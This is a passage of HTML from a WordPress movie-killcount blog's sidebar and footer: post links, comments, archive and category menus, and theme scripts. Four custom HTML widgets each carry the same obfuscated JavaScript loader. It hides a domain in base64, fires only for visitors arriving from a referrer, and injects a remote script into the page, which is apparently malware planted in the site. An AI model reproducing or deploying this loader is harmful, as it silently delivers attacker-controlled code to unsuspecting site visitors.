					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 